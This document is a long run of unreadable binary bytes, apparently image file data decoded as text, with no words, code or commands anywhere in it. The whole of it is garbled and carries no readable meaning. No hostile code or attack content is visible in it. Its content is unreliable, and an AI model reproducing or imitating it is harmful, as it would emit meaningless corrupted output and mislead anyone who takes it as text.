�m��n1[0��D!F!�8o�i�Z�cd�� ��r���Q�<9@��焋�X��C��@@��@�6�� ��Uv+d�]tڟc"R��[!T4AE�?��v���ˡk�v���{p�b����	�:��y�dȁ�GH#�tc�W�-��0�$B�ϗ��������b�.�a"Ɋ��<�?r�T�� ����Q�0�[��x�� � -��A8������#�� � �}� C>��&-�$�!O\p�/��'|�#2��!p@H�x��]P�p��Ķܰ'�8�}8��@Q������.v1'Uܜ"���D<[d�D��E�L��s�InƝ�� '��4C:R!f�!�b6�R�1�O�HHN�f���؁���R�G-�a�H����D�10]�\dydb�"'Yy�T������HIJ� ����'<q\��DH,;��B�r��e.�d�j�D��A|�CR�!_d�'>u	PxjD	I�*��7ݤ���j�D#!��gBb��X��.h�)�yb$��H#@t
�<8 JY�!9�D�@��QP���B�%��4�M>��?Nq� �!��Cj�`�f3���2�8��2���\����1)���"��H��JU�������IR
u"dI:�%8�� �MYi���R��k"���B���H
;�)E��Ӄ��?���P�a؅5!�$*!�y�.J1��4�A����$���hZ��Z��Y�*�?VA �6C�"��"ٌ�z������"�ho"�Tm� �um�Ã7k	��~z������i?�YI���R@"NqLʘ����(C�꣄X4W���bҬX�G���F:҃i
C�H�"�钀���[�q)pa��A��ֹ� p�q+`��z3��eK4x����S"ά�P�k�����&0�	�E���\=oC�*����DL��)�"��)�:�R�h�����J`U�
?X>��p�׆��x���.��	1[x��k�)�'Q�H�����9/ZdИ!�hD&Rj����$"X&���Ⱦ(�/(��.D%���)\��
���	��{�9�`���&���t����q����-�E>�L����C��.c��l��8D�|��N�|�s�����,D>В�"߄,�H*E$rFe��%��MV���'��!�/�#�ȍ�?*��s4�����&N��tbn�g���ܞ���yl?��k�R���TE#��e/>g6���G4����q�I�貂�8�?G�L�GDa�e�R�,�&������M��@h�Bh� ��Z���މV��'*����|<�����; ��;���c�"¡��A���4v��wv&@n�G;���˺4$Z`!�޻�դ������E�p`�4�!�`��Pa x� F�����Y���;�*�����4������u� �g�rv�u����ꚬ���	ݱ��#!��v1>�R�c�@��S�1ǖ��<B���g���|D�����R �(,�cl���0�g�IL�Y����DΎ�\��c,�{���;���D�i��0����x,м+�����ዄ�CvK�Ch� Y�
�k�Q���Z�}�0��k)�<��T�)�Q��h������'�;��3,X=�[��=]�P�,(~��FH��3��1���	�+��rA�#��S��"4�
�9A�؁̉���?�X������Щ���3���5�Z8���#��c��'�C��"���x�"�HIH��F��:�d�6���'�����<D��Mp'�@��PC5l�7�Ţk�V��c�]\�0�������	b������'Z�*�5XZ;H�H�!Gt�H��,�H,��t8d'Hй��B�`[��+x�y��y�_�}��t�L`�h)iX�6h�uˈl`�0T�`��:D�L����P̫�������+�:�(F�h.�1�c=�:�s��X�h��(�'�ăxD�,�#X.3� XS�Is<��I�" �y��
Ew�ȃGbɘ��E����XȆ�ث6�,�!h������E�Ӊ_8��C��b`˄b��b\�h��"t��x�f:���1��G�GL��<�Ȃ(��L,Ț`J��Q0�K����0�\�(��5E��xx�xp��tR�D47��E�j<�t}`�ɫ�ˆ���K,��6`���J�,P9��{�Ń Ɖ�$�t�� b ���ζ���;8�ħ	h���3��Ƅ�F�$L���8�`̖<�m��eP��e�����Dx�����@����[��E��tJ�:H�͊pЈ�5`�,0ȃ�`,�M������EۜP��$X�$�C5�' P7�`�88��,�mKu�՛��j.h$6�OmO��5�0L�$L$M6HXK��5,������B��RQ4���� ��؁'�0E:q@:������{ʕQ�Y��׼�l�J� ��Sʅ`���PO��M!�P6�M�l���5X�CΉP�+����ȀX���΄�@hKM��ZC}��	X��%i�����I8��D$�X+,��rH�<(���^���P}�� !���p�+���tG�,� ���0u�r,ǧ4�ɜ�E�X�q}C;�@!X!��뛈Y�S�HA�� �H0��,�����vm�:8�0�ׄh�eX���,b�·��Ԍ��N�Q���΃�Q�(�(Ճ�Qj�Qn$�# ���5��[��r�Ճ�B�������CV�ʝ��+H�+H˴���m؁l�Ӥ]��`������\ ��T�P�@P�M���[�[��>Чp�5����ڱE�=�y�a�a`�����۾U������'�����2`�p�X�H��XQ��	�Q��؄�X���(��d���~-�# ��Py�B����-��Y؝Y`}�Ї<���+��t�� �]���������� �d�P��Fȧ�L�<�Q�U �p���΃M������^�%_���U;0�l15?P���p�Y�V��[j@^ �M�RЄEPA����EW�<�U}�5(Άvȁ�u ��X5�"�����Ό�\ͭ˺$2}"�	� 5���\���#(���t������ay�V��(��a�����Z�M� �� �� H��b�����h �V�Z7�W(�(F��^M�^��]��mc��^�M�P��� �^��^��':��M`v$���c�|Th���&8!hGn���0=�:��J�Z�S�#�DF�`H���\(�������ԅ`e���eXF��=5���eJ$��r`ba�bֆ(0�b&fy �r�g�a0b#����Z�Q@ �(�*��h����^3>U�Z�\8�����6�3��wng�m.5._P��ugz�^> �l�SYdMM_��\0'��Gf���l9H��H�p�_��@� q`v`>aHda  ������R������:|؉�X�tK���|"���h����\����\��p� o�e�F�18�1�e`��r��N�7�cb8�#��(���NM��yH�=�^5N��Z�%R=��N�^��k�N{�2�^�����b�c}B_z&�{H�}�=�k�N_需\`�&`b���%�`���:���K�4�� 8hj � �O>Jl��Q��Ou���(�h������<��	(h2&��l�X�gB�c�Ņk�㄀�	(��^�u�q���b� x���v�3��4�j@� �.�p.cxn.��^v���l��g���vn���J(` ԪVu�� �Ƶ��p��s�:D�VF�����iY��'��
g�no���8��7Vo��n�n��������&�����k�V����{`���{����^yr"r#�����l�r g�\��q!���f�v��=x�N�%����p8 P<���v(����(��	ث�~��b����'�e�����[�M����%��&��F������kQ���^�tJW�9�q8X ���`�͸ ����qJ�tBl�S?u�_2aEwkgo4���$zM�@�H�m�zȇ�\����bV^v��i��i�>�>���BW�Ė�\�km��N5r�Uo#wr��(�� ��^U�G��p�t�Pw��` PG�B`�s�؂������r��q�� �nq3�j�>�����{s�%IuiC�m˭s�Ub��������'&?�p_t'�fy��l>u��D'�w�`���ԞW�gEgg����w�� g���B�n�q�T�O���T����V�t���-�nW�%w�v�^�F2)i�V�W�s�x�`oe<�؆Чh��2S�?�rCg��� �?|�O|�7|� ��f�����y����t�Ψ�w~��c�e�B}�/}�(}�O}�G}v?��t����}��}}�|�}����n�/�g���y���y¿����q��,���4_QB��v��3d7ĆX��X"�=Q�v�����|����|/�O�������=��t�'t�o�2^|> ��,�@ �^H���B�����Ơ ƌ7r�X�E@�D��Ȍ�B��	����. ���P!�Z$,RAa��#@P�?(C(�(�c��:j�&*ĄY�!���[x����*ڎ��] ֲ�H��4Iƹ����%Ő/�+<��FnE����Nb�~�xg̴�5\|%�B���l.N����`8�0��'� ����@�c)A3O��&.Yj�!^c$F� )\��T$���7��x������ǫ�I~��h:���w�|Af<ɺ���/G�G�'l����|�9FY;�WH����yf�=$q� I��N.�N�X,��;9�C�o\�TZ�6Urn%G�	� �	Mp]A�lG	=��=0p�EJ:�dJ=9�A�㟁p�^F0��My���@K��@�������x攎�E�KTf&T�ygkyN9UM�wA�s))����D�?@EZ�P��T.#F"DUT��F����	$,7�(l%�^��	Y���h9�+����C�DёoY�_����F���Fl��\kk�s�ӄmI�-a���?l�{WKM��I&+WL���?��F)A9�-&��QN7⌤bt�"� \Pr�mŕ7^�@P�u�r��V����s�fKrz��k�b4�_#�� ��deH~�k���`ə�wҹ��|�ǀ��#E�mś�/j�qO=V�T9�0�G�#�=L�W�>� �"s$_Y;q�n�q˝���d���z�њUP���D�^�����='e���L���钃�7�@��R/���?�v�T�ʡe�r=��kc�.^�A�?-`r8h�7�s�7������<��癑*���A�&�d�\<}ke"�e���G{m���|�0�Ӕ���'������Nz�m�d���pJP�Lg��h#!�J:��f;dkAɎ��J#��҂!b�=���B�m{m���rf�g�0-�!�*@`��EcY}�H8N2���%_zI����h�����~�Z�ʅ��e/I]�(9��v��3��/ZYu���h��kb+HWj��ڍ�Z���D%��~O�K��E���� {S�f(�A�9q�hщ*^S��lBK���29jY�a��n��.|b���3�t�/HAf�	�H� ��@A������8hJ ��i�7�A�@�1��p��f8 /�SJ��4	�2�d�#�J"A2C���l��&12��9�g�3q�j�r�Lrf�;QE"��Fd"��'Ab�	�����ʒ�@���_�V~���ՀHü����gf䑁Y[�1�9#
33H������cj����g1��L� ��Ϥ8����s�
h�L*���UERO�?VK.Ғ7P� ?���t�G�V"`/ّ �������1�hac6fQ�%���) *�!��0w���6���eM��	3J�Cl������ 7tV1m�"ѐPN#T͑���He=W���#���#˂L��ș�Tu���D�� �7h��1D0$iH�8_ᶷ�URBd�p ˤ�鑶Y����I�[[�W��0��	�M�(��΢��hk�W>��m	�	(�>��d�ʻ�d ыxFq�
g/�D��p�`�`M9?*0A���b�����H0�Q} [iG�h�̼iA��EM���e$���E��&er�Ay��2g�.��&0-DI:��HΤ����MFCB�d/� *gc_�峳I�RˤZ��V`tR��:�)�H�#��='�h����ܡ���S�.�I�e�i���z�P�%�{Q$�x\@�y]K��k&��$
z4`����a�'�#�<��zr�i��Ԕ;0����:�Ҋ�B����H]Պ�`��ǘX��]�+: �qW.��Zb�SC�@)�x�kkr,�����Ig���^��Yn�|v��(H".�[�z~����o���*7u#W�H48լ���U�ن9� ]�#c�P���Ր���_�moD��>��v�>�d��	��t��P<�|&B�v"!�He"�F!�8��~V�Y��iņ\��+�%�<j��>�T\��K�Ҙp�Cm5\#B��0$!-��?CG��f�6M6��>��12k�N�ffb�ڿ�����18\u ��J��r���g7B* 1l���
���b8�#�\S�9:yO�HF�&�29,._(�g<I��5G�'�;�vN���DK>m�I�H���Ǒ�@&�H 6!D�� ��H5LQ�� S^��:�@P!����*�ť��5 �b�3}�r:;���!�3~�ˋSl�~���"i�L@2���'�5/c|؄Ld,[�}�Є���;�&��[&h�?蓧9�5_@Q_E�[F �o���yCC��?���xOc��d�K(�]9
J�[0� eP�@�lHuxbH�ftK8q\�-���P�]��ځF;U���	D�a�?|�?\��ĹQ�PE�F������V���e��C2{P�Z�\!W�܅��7���ș@lD�����L��D$��h,�Q�M��M����Mބ@N����w�a��v���M  ��A� "D&���B5�Ȅ���/ڛn( .픃	jO��_����$�tOG�E�����D}���|N���D�׽�IL��@�
\�K	Ơ�LK��h���M����D�m��E �>!��.UA��.Ra@�`� c\�]��D{����1�����B�B�B��� �{P��H2�^A(�a��}���D�P�����7-�ɬ�bu	�U���9� l ��C�m�,�!E� !�&��	�C�C9���"K5��FT�H�^F��2�XD�_�UadOq���E�q���%�
��*��Q}��(q@Z!�"�3�Y������FBSr�BF�ߩM����b�<�Td��/�B��C�A9�.�_8��Ll"z��M~�Rn,,AX�DJ�e�0�f؀�x�ވ��U��Ŧ@T��d܋IR&���xKh,���]+6eBA\(��%�" �\��[�i����C
�[��q@(5R��^�xfZD�L��Ƶ����X�m�?���[]�::����h�L�x���5E���M\S��!X&FPF���wf�/�V��	#	X_d"偌�`#�bd@G� ���LY���ODC
��d�F�e{|����E�N�Ŵ�c���$�����ʌ|��h�vax��?H�%�B5�B��H4�@����i������CY̚xRXܲ��x����.t��񌚆�zx�q�C4��Ĕ�����>`��q2��x%^�^�B�~,g8��b`i������E����&`?��x�(A�b,��a�(g�`�� ,ص� �������X������wPP�\��"F�c�6�]$Ϝ��}���
�&!�9�������MdA�A@An�~���\�dH)������%��ؠ��[`,��  (�>_��iF�R����kt���B�
�� �$ݬ�}(s�Ռ��yUiG�B
,j^~K[�DD'���
,�c(.�t��#)V�� c���U�Пɔa撢���I&S
��z�x�gʖ<�D�	�BUmR�(	�`(��K�)�,.]�	��L�*F�BF@�O�_�?�+���B�BZ��jd�6ed9�#b�q�2��q�p	����*�����G�f�~؀d�m ��)F̆��٪=`A�7dEB� R���G�}\��n�
.��E�n完�����?,mSB'�괔R���f���
�.]=Z���z �	����|؍Fl@�*r���h�RfA�h��őY�����@S1-Wp*��:�2-F~�D�
��?����fC6@�\���	�o��pA�.r��PF�rD���C�v��X �l4��q��0�Lɽ���Ia1�F��ϐ(��k���	��"AxBw����}�s4�x�b0cD)DF���s����K�ԧ^�9D6�����Fd��i�|�@�bD֮kA��!�q\AlDD7�	�A(U�4Ү9�&��!�a /���E���؁*��%o�?,-Zl��A+���b��!|�!�(��\/i�T�B��U�C��N	�E�9��9�@:�3��;���C�� �
\<h���?�C֊C6�B
� ���n�
,wC7prF4�� �2��fl�&w�)�B
̫��k
d�)�·A/,� 4�.��*�4K��J�
�@?t�F��;�A�
���;o@?��?+S5Axa��h�^�Ft��jF�B�B���8�a9�A��W��$����Xs�Y��YGA4����,42\sD��?�>�����0F���n���(tF�rGԆ<m�;u�i"x!��F@��"�S���[�i�340�'��M�Ô��W�6Н�<��	'�C�D)�0�;�[���]�@o�Cp��m��^����C`�FvA87A��l��+�cS^��>�c4�cR��qf���\�g�½��U��|�@
�f9xuW{uk˃<�A}��<�n�`S�n����<��?���?rGlB6 �vk��7A��h�At�A�Atk��"��uc�?��QOvR����wS�C"$�'86{� gj6�F��&��x01Ĕ��1�v|'�� 9�{u2D�5F�v$���S9@�0�l><�\��7�m���F�_O8s��D`Ae?7��?t�����l@*Bc�x��)SB/x��x�?@y+t�4W����Aұ��#��B�0V��V��1��WǷ���>�9��z_�8��8�u+�W�?�ê�8��9�C�g��y>��&�C<L��k���9t��{8���9���:hV#����Yvİ�94C3�_v4+_;F�����Y�o ��y�������Y0au��`��?������_#�>@��0D<�C<,|<�z���?,�m��{���HA�ĄCF,CA��
`D������o��3�g�L˟x�C`�ϩxBySc0S��f�H���K�[�@�8	�;ic5C� 	d��I�g��^��������ֻ�ß�@��&<U4<��0\�������_<Ax�x��_�}A�<A��h8ʯ<5�R#��j{�Q�|F �v~�F��kD�G~�"�,cB���qx~�?+�2�eb��g�$mA��z7��@��l=G��'��? �0	��B��Ӻ��pF$�/���0�Ϻ>/�g�{<��s�,T��?$A@A��F@��Ex��iS���<���:��+�Z��¿�r.ͣ1n�w_��O�? ��C��wH��6t�bD���p�aȋ!�����Q�E�|���ao�H5�q��5��;'��F�es�P����c��P��%����fM�:�߇�0�����L�b*�S ��0	
��[���b�d�r���k�^�{	���V^����������jf͚])"��F�N��e��6Ez�����Y7�e4�8�m�%��x+��n�;�ʗ/�X�s���b`3D��梶�+5�]�+�fa�H��5���]�ٺm{ߡY�����-����c�������3+³!6���.�����z͵p�����͝'�bj����E�6x�'n�h�!)l����q��ZX���f�[�Kr!$���F�I�1��,p1�kk.�����S�1!���t�!�,c	��s!�.,ⅅ���4�H�!�h(�1Zha���`�ɦ��K�
��(����0�4���Ȗ^)�["2�!&�i�W�+�1OJ_a̱C0�R�b�T�˳؄��1�EL�����K��C��byl!�j�A<ŵ�
�@��dH+1���C�b����c��i���Ω�7��������Fr�q����7�\]'U[���3��jl�U�T���VWo)���V�u�,�[����E[�T�l�2"bJ�P��hqqP7r�C ^� �A�(�-�b!��Q�n���@n��r\HGQ�>�4ވ��ؖ[꾻c�c���&�����%"f7���^~s�5�}v�j⹱��\L�Z9�=���2lhP��IAk�#� �����{���^��ۯzR�?��<�'x�oϡ�JN�,�*��7��j��\��`>����t	 !� � ,   , � �	H����*\��ѿCc0�H��ŋ3j�ȱ�Ǐ C�I��ɓ(Sv�OF�D��"X�H	�8s��ɳg�KKH�I��ѣH+~��ph��J�J�*GV(Q�͂F�	�J��٤X��*�-�7~=K��]��0����_�Z�l�ϩ¹w+^�ѸS��:Гܯ��%���Ϡ��rĨ%JDͺ5ٗ�����%��t�Z���7�F캸�(
����վ�V�Y��q����#��Y���f�����W�{cl���E��:<A����ux{��m�s�߁�B� �0%�!�X&�8Ņ���e�_	������VA�P �w���%x�M7eg�\�⍮�7�w�0D��"0�'P{�E�_T�1�AH��㔟a��~��[,
4Si��DX\�1I�v6>I�v��g[����[��d�A(&����V}�� 6S��b�G�Vh`��N5�?��S�C��3� ����B����y
��|��%��RJ���l��k�lUM5�}�C{b8�z�,cI)��*�J��D��!��y��@�@�D˴�z��rIe��8[ʼH������@��b	���"�&�ӈ��zj7:A![���ʹ+�H<
�P1���@(Dqndc�q�Ь�6Kй�\�X�H�[���Q���U/K�1����X�|USoB�F�!A/��@�X�P�}��?{��y::]���k��I�3O�f罐 ����%lh�[�,Czݶ�d��z7^�̗m���v��	i{��	A�
Ύ�~�Uc����;iy��n\�4n)���;���SM�U_���GޭY\@��T0Ӻ��f��7�+�P�%�H�%�ݫ9t���v�jdI��D��@�
�бr��v�[,P?����?�{���"�P$�B� �a  4���Ҫ8'$�.q��2��>���������H%\l��P�)���p�?p&!&L��!�!	�� ��V\�����h_��A��A:.?$��Q���c�+�
�S��i:[��B��9�S��@��	�"�ćBmQO(,"��3�0��RN9�k^|�ņX�T���4����'r 8$��x��ᑊ�����QV�Q�?2i@U�eY�i�n��.!��D��i9\%$'�<�� C�K0��2���R��kf��I������-1B:m�-��bB,F#S����B���i³��Ĥ������(��D%?2%L	�� �K�7K w�/���!bJ%\
���� ��f��|���hO���%�g��Ӥ�3 Q@P��`�wl�B�J�FO�I�^����Ņ)���5��-�8T�@<`"c���,eE
�/:����@���pn�����ѓꅤ���4_�T�uF�W��.�*FCz��0*��_+�¯d�I4�RI���.�h<MH�
��`�՛XҀ�
V#��@��/�z-�z˔FK��@S 00ZK9G$�ԭs,e�
[t���h�Ա\�C�1�j\k��ڵ��#�h���6fX]����5ɺ�
{P�?��]t�6E 
��F��ՑJ��y2+ǈ,��
��e:�
W��լo�+]� ���F|gK������í
I�`����V�?Z �\m�VB�D��b��/�[V�Pbi�c�
�XU��8��H�,f���D�IF������H��cC��QW��WU)]	R%�cɸʱ0�A��>ֳ.�=������� �+U�i��4+b��{���F�?��K�D s�Q�Q`�T�p@.��a��<��uu�4�����Vx�@N\ײz� ���s����
Y�v������irAmW$��|t�lk	���Χ+�j�n���j��r�j7��G"
����H�?��[�&�.�P��1e8SL���*��,�g3���>�Yd ���)uA�j��ì��B�q���A-��	�S��!O� Y
���)j�k8?<)��x4r3�q$��ه@�`�M�s t��R��2��H��@�wr�Ƞ#k.ȟ��T��谇sf��`��"gǑ��e�d�Eωv�
��$9��̈�#�����AZ��¼�a/IG�k�c�&:z�A�,g�#��2��b��y��l���&��%����B�S�ڑ'�rG/��d���?�,������-��x>���L?j�����7�<���q!k}��`�Ȝ���=E�{�*��Y�H�l�+��ϗ���S��m����+� u w����?\��� /�yF:�t)-� �D�&p!s� z�`��~�c��~�G!jpq{�BҐq	D��*�a��	�"��{W7jq)��L`c*Qh	�	ဩ�t,�ڗ��1��2U`�&bg&B
؆l�@�3�dF(��9pv3(��a�p��q�
&a~�@~�g 	!gZX5u��9a�����P|<�0P�)�@J�}�0��@�$�P�����cd	X�4��@ۦ�`lQNZ� $�����	�Ёe�)E0��p����L���>H�ps��	Z�7��	Wװ�A���|X���8�%��`=q�pka��`�y��>|��)�`��V�<�� W|�8��S#�.ɘ�����1q7�	�' �m�8��X��(����4�w�	]0] 	B#����P���8c�(}Y��a�j��	3#s�x��g�t���P�`@"��ax���:ю��0��*<�7�������t�G�� ����O���r��C�f��h���)YY&(�(����1q�U!����7�
�	�is���	�h�Y��y�`��}d��tdY]�	�P���і�Q�ሐq��C�8&���Yk�`�H����%{nXTAx�OG"9��Y����M�)��ҧ ����H������kV�&�%y����*� !�5 tn4 �A��	,RC}QT��h���y�9�қ(!���С2� �P��q�
�!�q�9'0�Y��)R�s��8g4�֨��	
"�<�n(�Т���'����a1P�pv�)|���E!A�JZ������3:�WcJS*�8��p��9��G��p5�����@�Ey�:��(!�s���9���`-�с�Z���ң$��7��M1�*�N�=e"0�`����a�*!o�kz�0�p'��8a�!F &�2�����#ڦ���
a�1�*�)��j�A@g �0���)V ��H	�Z��ʭ��:<���0�ЪIZ�����g"�������(�ڦ��Z���Zj
ˠ�Q�	�*�)�s�R�֊]�iJo�����%�H	����؞�Ȱ���AuѬ	���y�/��LJ��c�*ؕ�
����"� ��ئ�x�
�DG�����д
q�:�X�'ix!!ksZ#�t�iR��J.Ek��@	G{��r��j2{�(��z[�є{�b01�	W�0�E�(ZR
E���z�(;���<�����A�A�{�3��Q1���Tc{����������z��1��8��_�7%���~�����!�2�Û�AI뗳k ho���� ����LI��[}!����S��fkv��{�@Y���(��0�;��˵KɵV����:1<%f��;��'��i�p	�B	�0�,ҼQej՛���[��{F�e����i�Q��G����
��Q���
�OZ˷+?�K��!���;��t|���!Q�)��p	$���8/��l⨵Ly� ^� 0&ó� >S������+��P\
�`�E�ya���Q�/ܤ8|�U��7ܷp�f�,��@Ze+��k�(�;�������CȔ��3�ǉlN����@?_U�㋾��������z�ː<P�A��
�<B��y� ,�j&���g�'w$[��Ȣ*��:�{����ٜ��L"��#���k��[V��a�������TK�!��|v��1�GL��!��������{���<�������(غ��Hw[��|�F�yį��Ig����x��,��E�a<�����g[�#Р��3��K�\�;a���Ҹ��L��<��<��f�T�#��9���R;�׌-}3�C��,�=�)���K�`�03�vՔ:L)Ը7�	ҳ�̮�grM�8��T�3���!<�-��C��	��� �	�9Aɓ,�E�f9����б���QMQ;ډ6������^��f��m�M]B�>Aۼ ���g�B��g�н�ԋ���� �}��А �=�R����]ap����n,�1=����$���78AR�ӭ�=�/�l�+�C=�]��B�� ����٫0۳-�P�%!��f�m<��m�FL�Y�(�{�?
���Qߜ-�-�:1�h����B� �z,��@��m�$���� Ž(�ܽ��J}���0 �l���~���ْ�����!,ԑLc��,��`��R�������ٺƻ�#`��� M�C.�c=6XA�"�$���=N�1JK�Ս�ؼ��&q�#���Y���S��ō u�q���Y���72�O��	q愞a� ��#����k\�队	1��b{D	i������	��	<� � �p����#D�؉N�4`���	�p�q	� <���:ދ��������@J��K����<�����C[Q
�^=.���z���A�@���c��m#��*�Ǝx��Q�� ���� ������B��a����[��ǲMᑝ�~����&����kf����n����K�=�"?�p��� �򈫫�^���Q�#1��!$%��A��L?n�f����^�EJЇ��	���� ��>�N��g��� ����G��
�������J�ھ��<�d��&�^��s�q%��w�d�ȹ�� Fp��@Հ��_f�$��ĭ�1�,?x3��N���(|�`9���K�.�T0%�㧟���H~����*!��`-���x�Ȏ/��N�����@�~��o�q*��g���Z�m���'�����1t���9���L��%N����.�yϟ�����T-ր��-d���C�%N�X��E�5n��b � �{��DT="�wiեX*eΤY��M�uM�%rg�#�틈jXN��"��˂H�N�Z�j͝�vvZ8藆�R��zh�S�W]e���ی;E��2+���ͫ�!Ӈ,	�%\���@ *rm��&�{)b�T�a̙5�D�11�NwjBEZ�佨�:�K��fرeGtL�S���!/�25߾��?��l�q���<$n�9�;�pYE����~1QC�,��'��r�=sC��KG�܇��.��K���珓q��ԋB��Ȭ��k>�.��A���6]n�6����[h��@��#4�D�Bc(+�C���8y�ÇZ��5'j�!iP���3  �{��������h��J*H,�c!�� ][��)�袽�hA���2K8�s�!k��ۂ�%�y$N@�jˎ��g��r�@M�aJ���tR�\�cN�,�T�)z$���RRg�t#@༇�,,�OJ�6M��S10R���('�:e����ث���e]� f�x�Re/JbEvۜ:�Gڅ��S�^���F@���)���ݛmhم�ݔZh5:�\�ɓ��U^�U����Ge�U�1v�MJ���݂3���N�[}�,bS��O��g`�[�H܆�U��g�������J���g����Y�p�vˣ;p�|��"�׭�!����:#3���9g�Y"��I0���'m3�j͢�'���do�}:ߎ�:�>��XU����(��!L��/A(����*0��f��B� ��Vn��ΚP�6��l3q�l�'z��K(�Lu�9��V������U�rl�����Av�Y��>8t�3J�mcew���m�J*)Y�ʁ�nh��$r��H�n!�G��&ߩf���ϝ��ߡ�7��!�Y�ZK�C�%��u����'>�@�kG��^��w��Q�o~[H������b0��4`W�u(�!����D�ܭ�"ȉ���)X�~A�;�g�
��	�������\�9��Mn1CFǼ�1��? �&�Qo!���">��Fxb{f\2<10թ.v��!B6���x����)@��?�a��4c"��Wِ�������p4/'HL�L<v��MYF˚��&/,�Lc���L��������F��&aS�W����A�%2Q
_<$�H�Yl���e!��0�1��)�\���GΤ���	L�����!E��M��q[ 7B@�U�s���T��`Ke�2�ʈ�E�I�R�B���H����/��^R"W��!21��n&�h�&*��~�#�Qd�����ub�D��H��[�����D�2ў,Z�p����V��2���X�j����q2*����Mj���xLcR���p�����hH$2��$�!̈́a4A4����4�)CfA<�`���`2N�tB�h�H|ǘ����*� Ȑ8�ye�[���>���,^&�h$�
��Q��jB�>������q �C�p�[ݺD�n�Li���Yt�8��,r2�U���'��l�yn[��9&o�@��'�ϼUQ�Es�p�ޅ�@�ߑ���u_�&T�WU�D�)��g0�Y��d6d`��Kq[�bU�UI�E��%^ew!ѭ��p.<ArS	�۾K�yu^8¼��7�1���&�H@������u8�:$g]�	�J5��u"���݃%�a�x�!^�C�7�P�&�Bb������e�V^(v,�X�y3�f�� \E��l��:7��e-k#LՕ�veA4C�ʃ�z��k]Y@�HG����D�Qa�WA�F�`��@Y*&>�lOS�γ�$'��)��6���0��c��Q"����Æ\BCH���9��b��!�rtM⁔�Vw"Xh���B��w^^�vؐk3	���JLOoQ�c����.�K�[����P:/�yv�
͐C��H�"|mZb���԰���T�	^�G�����,2a��Z"*_�ϡ�|~q�9?p��l 0�H�:�Ɠ�&p0xZr���q�2�"P��E����Q��b"9�o�K���D��EfƧa��e�NĞe8�t���tFH*�`xC�޴C�0�6��1�9�<bā�hHO�qɞ���*�3.�� �6���~k�g�!Z��-V�'�9R�6�(Qim�CRևd� �!�	<_-C��z�l��!^�!"
����^H����o����r�+X��������?��>M�C��t�ӒY��B���,�@�5H��`�[�Lo#\������H���'���=x��?ڽ�36���Q�;�>� �M0�� p[!`n�46`� �6h�����c��P� ?�Ӿ�������>��)ʛ1|�5�����?�;�����[����4,��'�n`%+$��*�+��� }`�l��[�k˱_c���4�b�����!�����<,`!�>6@9��8�㈽��o�A��;X,�C��۾���3���Å�7 ��#08#��#L��+�#`B#Ărش�V\n��'�24��Z�-��0\�0����2��[�]{�cF�@�h����؍��;\,д�ƅ �E��5�e�q�t ��1(����;������ �c�dx�A���	@�}� ��u8Ā#`�# �#��r�Xl�<X�1ش&� (�FjD+�Y���������d�Zԇ]|*��c�J[�
� Ȁ�.;F��(h�"��6�Êi�a�M��`�i��nX��lgT�*k��X��$X�	HGoS�L<��F<�d��;�� &��#<�T,���ȃr�����Ut�(�� ��������H�L��� 8�tx؆�Ȅ�a��\`<zT�LE��L�M�T�	�u���j�@XM�\����$Fva`�H`M�Mۄ��4��8��  v`r\�9d65w�	|<�K<�x�h0�}�6�Gą��,8�[k�r�Ky�Ky�M���XO�L�|����H���txK[��;,��I2��� K�4u�� ��Ť�P�3�
�P�P��h��G�.XP��P�S�8����ۤp5z�$��G�8���g�+�H&a��,���hG�����J�xN���G�{lаD��� Q`�"e3`������1X��LOy� y0�4�K�4�������O���(HTdB��� ������k]RhqHIIq�px��3M]��T����H}ԅ��@ ���$Ge<X�	cF08G�PU��K?��&�U!��f\9��\ͺ��]�dQ��~��t�$漷��G��u��h �h�N}�R�[�	Po� o �#h�#s=�1H�4�vmWw��r��W� \8���J�	�AG�#��8 ��P��G�+�X�u@�>z�D-T�T���ԃuW�P	Տ��n`F�F �K=��R���&��,�XQ���c9؄�'IUHW���$�W ���F��9�P� K�`ҌP<b���s�Ρb3�\��� o�\�o8[�M۳WR ���Q��7���Tz��y��Qb0M�]�"�@]�u|Pz��hHY��>�ŤA]ܾ�Tl�5�����Ņ��u���B]�` ��T�Ss�9���P=X�}�p�#ʢ$G���4�6�͈��N���؇�����l�l�����܂���e<��F�\I��#xX�m��]���Q��k�އ�]ߔ���^��`� 
݌�X��^�_U�DB�	=���ͥP��P,�JU`�}X�[a`�L�<"޽�����9z�� "���k-ҳ��UmTG�܏�L]�tЇm��W��HE��uPC���q�E%��e��` #>b$Nb%^�%怅p�m�������5\�a�����m��mP�[\cQ��@���lZ(0��sZ,}����'�N(��Ft���N*�օ�;�|щ�^�M�G�X|�XU�����L��2��xpT �Hp��ub�`����� b�(�J��Q�F]�T��5dF��0�a��
���e`@��+���3����6oq��ct�|���8�N��o�I��Q^��=\̔�H��R�_�]�Hgu� ]�bPn�XG�èY^U�(���띤�{���.Vdą���F��Q�X-��*�Ї}hn^�P��J��0�oY��}�d>G+�;���Vs�ΧeneZ址p��{@��}h�b��i@� ��f����(�`C�\�E冈�sF���(�{ �`@h{.�F�i�~Xjvjne@���PeHe�T�6�����rИHc�LΎ^�6��o��o�9�p���)i}+����n�հ�i&~�$��`���b�� �f�]���'W�P-��B(m�>�8m�^m�^�]Fj�(~�w.� #�f)��N_����S�jI����MBu�롫��(1b:����+^}T1���?� E�ɾ	�UJ����Eg��l[n�=\+�>�!�v�x��íZ��ĭ��lr��e��d�����>�eU��Ve�Y�Me	Vަ}A��A�u0����p�c�1�G�҆�ne^p�o�F
پ��V`b�lXV��o�f_��\�\I�BP_p���Uaʍ_tvf������f���[�db hێ�F%*�p_@Z��6�p�0ǋ��u��ǫE ��荅��X�*�a���^m���B�j���qf<�fg.t{.�����5b-?���-o%���i$U���=�s����&tަ�^<�mTP.��{��B���v�E�B�&JW`ci�k��&s�V�r,G}dm����{�mu�gJ� ��d�x��_�>rb oIg��jm��vtoPʻd!�d�e ��i�N�]X�t.p|� gW�zOgg���f |O�'Om���}��^nGb'��uU��B�M������,��� r8O�h��N��Ro%��͝Ё��*�v�hr�f T����)�#ml׈�B�b��䇀����v�m|�e1�ߪ��k�sC�[��o��sPme]��}��u~w�(����R`���ʁZ�ڹ����y8�_O�w$˔�c��o�'�k�����ߛ�	��s��ۮj�Mm�nD��j.~�P��Er�T1T�����7m��F���sB�󿅀+��`buGeV��;�>F��`�\P�so��pi��`v�Pj�r��t�_m��w�ز~P�q����gQ��l���^���t� Q�#�����h��n �/�eS������P\0�.��J�����v�3c�$�P���`���S�����L1�℈�Hl�� ���"ơʔ*QF$��%̑%C4���v����'P��	HA�%9��wa!ӛHzڲ͢�v�Y�(�{�\{�1�˲=��(1bш�d�H@��1�gw$�